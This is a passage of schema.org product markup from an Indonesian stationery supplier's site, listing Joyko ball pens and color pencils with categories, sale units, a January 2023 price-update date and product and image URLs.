Dozen","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-264-spino-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-jk-bp255-jk-bp260-jk-bp264-jk-bp272-jk-bp273-jk-bp274-jk-bp275-jk-bp283-jk-bp287-jk-bp288_86mf1p2ga8pnffmh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ball Pen BP-272 (Lino 2) harga per Pcs","description":"nama_produk: Joyko Ball Pen BP-272 (Lino 2) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-272 (Lino 2) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/catalog\/product\/view\/id\/362\/","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ball Pen BP-273 (Zeto) harga per Dozen","description":"nama_produk: Joyko Ball Pen BP-273 (Zeto) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-273 (Zeto) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/catalog\/product\/view\/id\/363\/","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ball Pen BP-274 (Bono) harga per Lusin","description":"nama_produk: Joyko Ball Pen BP-274 (Bono) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Lusin # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-274 (Bono) harga per Lusin","url":"https:\/\/www.supplierstationery.com\/catalog\/product\/view\/id\/364\/","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ball Pen BP-275 (Tris) harga per Dozen","description":"nama_produk: Joyko Ball Pen BP-275 (Tris) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-275 (Tris) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/catalog\/product\/view\/id\/365\/","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ball Pen BP-283 (Quaco 2, 4 Color) harga per Lusin","description":"nama_produk: Joyko Ball Pen BP-283 (Quaco 2, 4 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Lusin # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-283 (Quaco 2, 4 Color) harga per Lusin","url":"https:\/\/www.supplierstationery.com\/catalog\/product\/view\/id\/366\/","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ball Pen BP-287BLK (Dwico 2) harga per Dozen","description":"nama_produk: Joyko Ball Pen BP-287BLK (Dwico 2) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-287BLK (Dwico 2) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/catalog\/product\/view\/id\/367\/","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ball Pen BP-288 (Quaco 3, 4 color) harga per Dozen","description":"nama_produk: Joyko Ball Pen BP-288 (Quaco 3, 4 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-288 (Quaco 3, 4 color) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/catalog\/product\/view\/id\/368\/","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ball Pen BP-327 Maze (Black) harga per Dozen","description":"nama_produk: Joyko Ball Pen BP-327 Maze (Black) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-327 Maze (Black) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/catalog\/product\/view\/id\/369\/","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-329 Trian (Black) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-329 Trian (Black) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-329 Trian (Black) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/joyko-ballpen-bp-329-trian-black-pena-pulpen.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-bp327-jk-bp329-jk-bp335-jk-bp336-jk-bp338-jk-bpc253_1wp7zgtqvhrn1pev.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ball Pen BP-335 Cozie (Black) harga per Pcs","description":"nama_produk: Joyko Ball Pen BP-335 Cozie (Black) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: - # ukuran_karton: - # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-335 Cozie (Black) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/catalog\/product\/view\/id\/371\/","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ball Pen BP-336 My Pastel (Black) harga per Pcs","description":"nama_produk: Joyko Ball Pen BP-336 My Pastel (Black) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-336 My Pastel (Black) harga per Pcs","url":"https:\/\/www.supplierstationery.com\/catalog\/product\/view\/id\/372\/","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-338 Vocus (Black,Blue,Red) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-338 Vocus (Black,Blue,Red) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Lusin # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-338 Vocus (Black,Blue,Red) harga per Lusin","url":"https:\/\/www.supplierstationery.com\/joyko-ball-pen-bp-338-vocus-black-blue-red.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-sku-jk-bp327-jk-bp329-jk-bp335-jk-bp336-jk-bp338-jk-bpc253_1wp7zgtqvhrn1pev.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BP-342 Vokus PTL (Black) Pena Pulpen","description":"nama_produk: Joyko Ball Pen BP-342 Vokus PTL (Black) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-342 Vokus PTL (Black) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/joyko-ball-pen-bp-342-vokus-ptl-black.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bp-342-vokus-ptl-black-sku-jk-bp342_jchwhx4ryzxgess4.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ball Pen BP-345 Haruto (Black,Blue,Red) harga per Dozen","description":"nama_produk: Joyko Ball Pen BP-345 Haruto (Black,Blue,Red) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-345 Haruto (Black,Blue,Red) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/catalog\/product\/view\/id\/375\/","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ball Pen BP-348 (Quaco 4, 4 Color) harga per Lusin","description":"nama_produk: Joyko Ball Pen BP-348 (Quaco 4, 4 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Lusin # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-348 (Quaco 4, 4 Color) harga per Lusin","url":"https:\/\/www.supplierstationery.com\/catalog\/product\/view\/id\/376\/","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Ball Pen BP-349 Vokus Trans (Black,Blue,Red) harga per Dozen","description":"nama_produk: Joyko Ball Pen BP-349 Vokus Trans (Black,Blue,Red) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BP-349 Vokus Trans (Black,Blue,Red) harga per Dozen","url":"https:\/\/www.supplierstationery.com\/catalog\/product\/view\/id\/377\/","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko BallPen BPC-253 Pena Pulpen","description":"nama_produk: Joyko Ball Pen BPC-253 # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Ball Pen BPC-253 harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-ball-pen-bpc-253.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-ball-pen-bpc-253-sku-jk-bpc253_ezzp1fgsjo9flgni.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Bi-Color Pencil CP-Bi100 (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Bi-Color Pencil CP-Bi100 (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Bi-Color Pencil CP-Bi100 (12 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-bi-color-pencil-cp-bi100-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Bi-Color Pencil CP-Bi101 (24 Color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Bi-Color Pencil CP-Bi101 (24 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pena # google_product_category_id: 982 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Bi-Color Pencil CP-Bi101 (24 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-bi-color-pencil-cp-bi101-24-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-103 (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-103 (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-103 (12 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-103-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-103-12-color-sku-jk-cp103_rscxr5rjjpmcfkhn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-104 (24 color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-104 (24 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-104 (24 color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-104-24-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-104-24-color-sku-jk-cp104_s0hloxh3bxnmxkmw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-105 (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-105 (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-105 (12 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-105-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-106 (24 Color) Pensil Gambar 24 Warna","description":"nama_produk: Joyko Color Pencil CP-106 (24 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-106 (24 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-106-24-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-107 (Mini ,12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-107 (Mini ,12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-107 (Mini ,12 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-107-mini-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-109 (12 Color) Erasable Pensil Warna Bisa Hapus","description":"nama_produk: Joyko Color Pencil CP-109 (12 Color) Erasable # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-109 (12 Color) Erasable harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-109-12-color-erasable.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-109-12-color-erasable-sku-jk-cp109_h0rfhoekml8xablr.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-113 (Jumbo lead) Pensil Gambar Warna","description":"nama_produk: Joyko Color Pencil CP-113 (Jumbo lead) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-113 (Jumbo lead) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-113-jumbo-lead.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp113-jk-cp114-jk-cp12r-jk-cp24r_77nqbvjqpcvgymmh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-114 (Jumbo lead) Pensil Gambar Warna","description":"nama_produk: Joyko Color Pencil CP-114 (Jumbo lead) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-114 (Jumbo lead) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-114-jumbo-lead.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp113-jk-cp114-jk-cp12r-jk-cp24r_77nqbvjqpcvgymmh.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-115 (24 Color) Erasable Pensil Warna Bisa Hapus","description":"nama_produk: Joyko Color Pencil CP-115 (24 Color) Erasable # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-115 (24 Color) Erasable harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-115-24-color-erasable.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablecolorpencil-cp-sku-jk-cp109-jk-cp115-jk-cp120_xkwc5olndgmh91na.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-120 (12 Color) Erasable Pensil Warna Bisa Hapus","description":"nama_produk: Joyko Color Pencil CP-120 (12 Color) Erasable # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-120 (12 Color) Erasable harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-120-12-color-erasable.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-erasablecolorpencil-cp-sku-jk-cp109-jk-cp115-jk-cp120_xkwc5olndgmh91na.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-122 (36 Color) Pensil Gambar 36 Warna","description":"nama_produk: Joyko Color Pencil CP-122 (36 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-122 (36 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-122-36-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-123M (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-123M (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-123M (12 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-123m-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp12t-jk-cp24t-jk-tr12p-jk-tr24t-jk-cp123m_y6b8157hkb0mzeov.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-124N (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-124N (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-124N (12 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-124n-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-125P (12 Color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-125P (12 Color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-125P (12 Color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-125p-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-12PB (12 color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-12PB (12 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-12PB (12 color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-12pb-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-12pb-12-color-sku-jk-cp12pb_js7ifq0jiusncmsl.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-12RT (12 color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-12RT (12 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > Pena & Pensil > Pensil > Pensil Gambar # google_product_category_id: 3026 # merek: Joyko # satuan: Set # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Color Pencil CP-12RT (12 color) harga per Set","url":"https:\/\/www.supplierstationery.com\/joyko-color-pencil-cp-12rt-12-color.html","image":"https:\/\/www.supplierstationery.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-color-pencil-cp-12rt-12-color-sku-jk-cp12rt_90s4hpz7m0wpowhn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Color Pencil CP-12TC (12 color) Pensil Gambar 12 Warna","description":"nama_produk: Joyko Color Pencil CP-12TC (12 color) # google_product_category: Perlengkapan Kantor > Alat-alat Kantor > Alat Tulis & Gambar > 